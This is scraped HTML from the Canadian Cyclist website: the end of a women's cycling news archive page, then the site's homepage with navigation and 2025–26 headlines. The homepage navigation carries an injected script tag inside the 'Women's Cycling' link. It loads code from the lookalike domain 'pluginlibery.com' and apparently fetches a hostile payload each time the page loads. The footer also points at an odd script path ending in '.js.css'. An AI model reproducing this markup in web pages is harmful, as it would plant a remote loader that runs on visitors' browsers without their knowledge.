href="cycling4women_news.php?id=23465&title=tour-of-bronte-returns-in-2012-ontario">Tour of Bronte Returns in 2012 - Ontario</a><br /><span class="smalldate">March 2/12 8:16 am</span></li><li><a href="cycling4women_news.php?id=23464&title=novofit-cycling-solutions">NovoFit Cycling Solutions</a><br /><span class="smalldate">March 2/12 7:56 am</span></li><li><a href="cycling4women_news.php?id=23463&title=canadian-track-team-chases-qualifying-points-at-pan-am-championships">Canadian Track Team Chases Qualifying Points at Pan Am Championships</a><br /><span class="smalldate">March 1/12 18:15 pm</span></li><li><a href="cycling4women_news.php?id=23462&title=executive-director-to-leave-canadian-bicycle-trade-association">Executive Director to Leave Canadian Bicycle Trade Association</a><br /><span class="smalldate">March 1/12 15:34 pm</span></li></ul><h3>Archive</h3><table border="0" width="100%"><tr><td><a href="cycling4women_news.php?set_date=2026-01-01">January 2026</a></td><td><a href="cycling4women_news.php?set_date=2025-01-01">January 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-02-01">February 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-04-01">April 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-05-01">May 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-07-01">July 2025</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2025-08-01">August 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-10-01">October 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-11-01">November 2025</a></td><td><a href="cycling4women_news.php?set_date=2025-12-01">December 2025</a></td><td><a href="cycling4women_news.php?set_date=2024-01-01">January 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-04-01">April 2024</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2024-05-01">May 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-08-01">August 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-09-01">September 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-10-01">October 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-11-01">November 2024</a></td><td><a href="cycling4women_news.php?set_date=2024-12-01">December 2024</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2023-01-01">January 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-02-01">February 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-03-01">March 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-04-01">April 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-05-01">May 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-06-01">June 2023</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2023-07-01">July 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-08-01">August 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-09-01">September 2023</a></td><td><a href="cycling4women_news.php?set_date=2023-12-01">December 2023</a></td><td><a href="cycling4women_news.php?set_date=2022-01-01">January 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-02-01">February 2022</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2022-03-01">March 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-04-01">April 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-05-01">May 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-06-01">June 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-07-01">July 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-08-01">August 2022</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2022-09-01">September 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-10-01">October 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-11-01">November 2022</a></td><td><a href="cycling4women_news.php?set_date=2022-12-01">December 2022</a></td><td><a href="cycling4women_news.php?set_date=2021-01-01">January 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-02-01">February 2021</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2021-03-01">March 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-04-01">April 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-05-01">May 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-06-01">June 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-07-01">July 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-08-01">August 2021</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2021-09-01">September 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-10-01">October 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-11-01">November 2021</a></td><td><a href="cycling4women_news.php?set_date=2021-12-01">December 2021</a></td><td><a href="cycling4women_news.php?set_date=2020-01-01">January 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-02-01">February 2020</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2020-03-01">March 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-04-01">April 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-05-01">May 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-06-01">June 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-07-01">July 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-08-01">August 2020</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2020-09-01">September 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-10-01">October 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-11-01">November 2020</a></td><td><a href="cycling4women_news.php?set_date=2020-12-01">December 2020</a></td><td><a href="cycling4women_news.php?set_date=2019-08-01">August 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-01-01">January 2019</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2019-02-01">February 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-03-01">March 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-04-01">April 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-05-01">May 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-06-01">June 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-07-01">July 2019</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2019-09-01">September 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-10-01">October 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-11-01">November 2019</a></td><td><a href="cycling4women_news.php?set_date=2019-12-01">December 2019</a></td><td><a href="cycling4women_news.php?set_date=2018-01-01">January 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-02-01">February 2018</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2018-03-01">March 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-04-01">April 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-05-01">May 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-06-01">June 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-07-01">July 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-08-01">August 2018</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2018-09-01">September 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-10-01">October 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-11-01">November 2018</a></td><td><a href="cycling4women_news.php?set_date=2018-12-01">December 2018</a></td><td><a href="cycling4women_news.php?set_date=2017-01-01">January 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-02-01">February 2017</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2017-03-01">March 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-04-01">April 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-05-01">May 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-06-01">June 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-07-01">July 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-08-01">August 2017</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2017-09-01">September 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-10-01">October 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-11-01">November 2017</a></td><td><a href="cycling4women_news.php?set_date=2017-12-01">December 2017</a></td><td><a href="cycling4women_news.php?set_date=2016-11-01">November 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-01-01">January 2016</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2016-02-01">February 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-03-01">March 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-04-01">April 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-05-01">May 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-06-01">June 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-07-01">July 2016</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2016-08-01">August 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-09-01">September 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-10-01">October 2016</a></td><td><a href="cycling4women_news.php?set_date=2016-12-01">December 2016</a></td><td><a href="cycling4women_news.php?set_date=2015-11-01">November 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-01-01">January 2015</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2015-02-01">February 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-03-01">March 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-04-01">April 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-05-01">May 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-06-01">June 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-07-01">July 2015</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2015-08-01">August 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-09-01">September 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-10-01">October 2015</a></td><td><a href="cycling4women_news.php?set_date=2015-12-01">December 2015</a></td><td><a href="cycling4women_news.php?set_date=2014-01-01">January 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-02-01">February 2014</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2014-03-01">March 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-04-01">April 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-05-01">May 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-06-01">June 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-07-01">July 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-08-01">August 2014</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2014-09-01">September 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-10-01">October 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-11-01">November 2014</a></td><td><a href="cycling4women_news.php?set_date=2014-12-01">December 2014</a></td><td><a href="cycling4women_news.php?set_date=2013-01-01">January 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-02-01">February 2013</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2013-03-01">March 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-06-01">June 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-07-01">July 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-08-01">August 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-09-01">September 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-10-01">October 2013</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2013-11-01">November 2013</a></td><td><a href="cycling4women_news.php?set_date=2013-12-01">December 2013</a></td><td><a href="cycling4women_news.php?set_date=2012-01-01">January 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-02-01">February 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-03-01">March 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-04-01">April 2012</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2012-05-01">May 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-06-01">June 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-07-01">July 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-08-01">August 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-09-01">September 2012</a></td><td><a href="cycling4women_news.php?set_date=2012-10-01">October 2012</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2012-11-01">November 2012</a></td><td><a href="cycling4women_news.php?set_date=2011-11-01">November 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-01-01">January 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-02-01">February 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-03-01">March 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-04-01">April 2011</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2011-05-01">May 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-06-01">June 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-07-01">July 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-08-01">August 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-09-01">September 2011</a></td><td><a href="cycling4women_news.php?set_date=2011-10-01">October 2011</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2011-12-01">December 2011</a></td><td><a href="cycling4women_news.php?set_date=2010-01-01">January 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-02-01">February 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-03-01">March 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-04-01">April 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-05-01">May 2010</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2010-06-01">June 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-07-01">July 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-08-01">August 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-09-01">September 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-10-01">October 2010</a></td><td><a href="cycling4women_news.php?set_date=2010-11-01">November 2010</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2010-12-01">December 2010</a></td><td><a href="cycling4women_news.php?set_date=2009-02-01">February 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-03-01">March 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-04-01">April 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-05-01">May 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-06-01">June 2009</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2009-07-01">July 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-08-01">August 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-09-01">September 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-10-01">October 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-11-01">November 2009</a></td><td><a href="cycling4women_news.php?set_date=2009-12-01">December 2009</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2008-06-01">June 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-01-01">January 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-08-01">August 2008</a></td><td><a href="cycling4women_news.php?set_date=2008-07-01">July 2008</a></td><td><a href="cycling4women_news.php?set_date=2007-07-01">July 2007</a></td><td><a href="cycling4women_news.php?set_date=2006-06-01">June 2006</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2004-03-01">March 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-08-01">August 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-07-01">July 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-05-01">May 2004</a></td><td><a href="cycling4women_news.php?set_date=2004-06-01">June 2004</a></td><td><a href="cycling4women_news.php?set_date=2003-06-01">June 2003</a></td></tr><tr valign="top"><td><a href="cycling4women_news.php?set_date=2003-07-01">July 2003</a></td><td><a href="cycling4women_news.php?set_date=2002-07-01">July 2002</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5947
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li><li><a href="dailynews.php?id=39214&title=michael-leonard-joins-ef-education-easypost">Michael Leonard Joins EF Education-EasyPost</a><br /><span class="smalldate">November 5/25 13:05 pm</span></li><li><a href="dailynews.php?id=39213&title=northampton-cyclocross-days-1-and-2-results">Northampton Cyclocross Days 1 and 2 results</a><br /><span class="smalldate">November 2/25 19:02 pm</span></li><li><a href="dailynews.php?id=39212&title=six-inducted-into-canadian-cycling-hall-of-fame">Six Inducted Into Canadian Cycling Hall of Fame</a><br /><span class="smalldate">October 28/25 13:32 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
